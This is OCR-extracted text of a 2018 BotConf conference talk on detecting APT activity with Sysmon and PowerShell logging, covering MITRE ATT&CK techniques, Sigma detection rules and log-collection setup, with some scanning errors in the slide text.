# Hunting and detecting APTs using Sysmon and PowerShell logging

TOM UELTSCHI

**BOTCONF 2018** 





#### C:> whoami /all

- Tom Ueltschi
- Swiss Post CERT / SOC / CSIRT since 2007 (over 11 years!)
- Focus & Interests: Malware Analysis, Threat Intel, Threat Hunting, Red / Purple Teaming
- Member of many trust groups & infosec communities
- FIRST SIG member (malware analysis, red teaming, CTI)
- Twitter: @c\_APT\_ure

### **BotConf Speaker history**

- 2013 My Name is Hunter, Ponmocup Hunter
- 2014 Ponmocup Hunter 2.0 The Sequel
- 2015 LT: Creating your own CTI (in 3 minutes.. or 5 ©)
- 2016 Advanced Incident Detection and Threat Hunting using Sysmon (and Splunk)
- 2017 LT: Sysmon FTW! ©
- 2018 Hunting and detecting APTs using Sysmon and PowerShell logging

#### Outline (remember, it's a short 30min fast 40min talk)

- Introduction
- 3 techniques from MITRE ATT&CK

#### Windows Management Instrumentation Event Subscription

Technique

ID T1084

Tactic Persistence

Platform Windows

Permissions Administrator,

Required SYSTEM

Data Sources WMI Objects

#### Logon Scripts

Technique

ID T1037

Tactic Lateral Movement,

Persistence

Platform macOS, Windows

System Write access to system or

Requirements domain logon scripts

Data Sources File monitoring,

Process monitoring

CAPEC ID CAPEC-564 €

#### PowerShell

Technique

ID T1086

Tactic Execution

Platform Windows

Permissions User, Administrator

Required

Data Windows Registry, File monitoring,

Sources Process command-line parameters,

Process monitoring

Supports Yes

Remote

#### Motivation – why yet another talk?

Positive feedback is always nice and encouraging ©



### Motivation – why yet another talk?

Positive feedback is always nice and encouraging ©



## Motivation the real one

#### **TaoSecurity**

https://taosecurity.blogspot.com/2009/05/defenders-dilemma-and-intruders-dilemma.html

Richard Bejtlich's blog on digital security, strategic thought, and military history.

Saturday, May 23, 2009

#### Defender's Dilemma vs Intruder's Dilemma

This is a follow-up to my post <u>Response for Daily Dave</u>. I realized I had a similar exchange three years ago, summarized in my post <u>Response to Daily Dave Thread</u>. Since I don't seem to be making much progress in this debate, I decided to render it in two slides.

First, I think everyone is familiar with the Defender's Dilemma.





## Motivation the real one

#### **TaoSecurity**

https://taosecurity.blogspot.com/2009/05/defenders-dilemma-and-intruders-dilemma.html

Richard Bejtlich's blog on digital security, strategic thought, and military history.

Saturday, May 23, 2009

#### Defender's Dilemma vs Intruder's Dilemma

This is a follow-up to my post <u>Response for Daily Dave</u>. I realized I had a similar exchange three years ago, summarized in my post <u>Response to Daily Dave Thread</u>. Since I don't seem to be making much progress in this debate, I decided to render it in two slides.

First, I think everyone is familiar with the Defender's Dilemma.

#### Defender's Dilemma



The intruder only needs to exploit one of the victims in order to compromise the



Defender

#### Defender's Dilemma

The intruder only needs to exploit one of the victims in order to compromise the enterprise.



Victims



Copyright TaoSecurity LLC and Richard Bejtlich



#### Intruder's Dilemma



The defender only needs to detect one of the indicators of the intruder's presence in



#### Intruder's Dilemma



ing conditions. LITE or FITNESS FOR A

The defender only needs to detect one of the indicators of the intruder's presence in order to initiate incident response within the enterprise.



Network security

Enterprise log monitoring

Copyright TaoSecurity LLC and Richard Beitlich



#### Motivation -- the real one

MITRE ATT&CKcon - Day 1, 1:30 p.m. - 5:30 p.m



Google

### Motivation -- the real one



Advancing InfoSec

Towards an Open, Shareable, Contributor-Friendly model of

speeding InfoSec learning

John Lambert, @JohnLaTwC • Microsoft Threat Intelligence Center





### Motivation -- the real one



Google

How do we increase the rate of lea

- Promoting Community
- Organized Knowledge
- Executable Know-how
- Repeatable Analysis





#### Sigma

Generic Signature Format for SIEM Systems

#### What is Sigma

Signs is a generic and open signature format that allows you to describe relevant log events in a straight formad manner. The rule format is very flexible, easy to write and applicable to any type of log file. The main purpose of this project is to provide a structured form in which researchers or analysts can describe their once developed detection methods and make their shareable with others.

Sigma is for log files what \$1007 is for network traffic and \$444 is for files

the repository contains:

- . Signa rule specification in the in-
- Open repository for sigma signatures in the initial subforce.
- A converter that generate searches queries for different SIDM systems (sork in progress)

"If you want to go fast, go alone

If you want to go far, go together"

African Provero

### SIGMA... say what?



### SIGMA... say what?



Sigma becomes the de facto standard for expressing SIEM queries. The tools to import Sigma into MISP events is improving how people can share Sigma rules and in combination with @chrisred\_68 MISP module which exports the rules in any format seamlessly.

Following



### Are you ready for a change?

### Preparing Your Environment for Investigations

- Logs (and retention) are your friend → 1) enable 2) centralize 3) LOOK/MONITOR
- Process Auditing AND Command Line Process Auditing → 4688 FTW!
  - https://technet.microsoft.com/en-us/library/dn535776.aspx
  - SysInternals' Sysmon is also a solid option
- Real-time Process Monitoring
  - Uproot IDS <a href="https://github.com/Invoke-IR/Uproot">https://github.com/Invoke-IR/Uproot</a>
- PowerShell Module, ScriptBlock, and Transcription logging
  - https://blogs.msdn.microsoft.com/powershell/2015/06/09/powershell-the-blue-team/
  - https://www.fireeye.com/blog/threat-research/2016/02/greater visibilityt.html

Source: <a href="https://www.blackhat.com/docs/us-17/thursday/us-17-Bohannon-Revoke-Obfuscation-PowerShell-Obfuscation-Detection-And%20Evasion-Using-Science.pdf">https://www.blackhat.com/docs/us-17/thursday/us-17-Bohannon-Revoke-Obfuscation-PowerShell-Obfuscation-Detection-And%20Evasion-Using-Science.pdf</a>



### Are you ready for a change?



### Our setup

- ~25′000 hosts
- ~150 GB/day
- Event logs
  - Windows
  - Sysmon
  - Powershell



### ATT&CK is the new {APT,Cyber,AI,ML,blockchain,etc}









Post-Exploit Threat Modeling with ATT&CK





Search

Converge 2018 107 ATT&CK Like an Adversary for Defense Hardening Steve Motts Christian Kopacsi

#### ATT&CKcon 2018

### **Hunters ATT&CKing**

— With The Right Data —

#### @Cyb3rWard0g

- Adversary Detection Analyst @SpecterOps
- Author:
  - ThreatHunter-Playbook
  - Hunting ELK (HELK)
  - ATTACK-Python-Client
  - OSSEM (Open Source Security Event Metadata)
- Former:
   Capital One USA, Senior Threat Hunter



#### @Cyb3rPandaH

- Cyber Security Student @NOVAcommcollege
- Author:
  - Tableau-ATTCK
- Contributor:
  - ThreatHunter-Playbook, HELK, OSSEM
  - Former:
    UNACEM- Peru, Senior Business Intelligence Analyst



### ATT&CK Techniques with Data Sources (219)



https://github.com/Cyb3rWard0g/ATTACK-Python-Client/tree/master/notebooks

### ATT&CK Data Sources & Event Logs

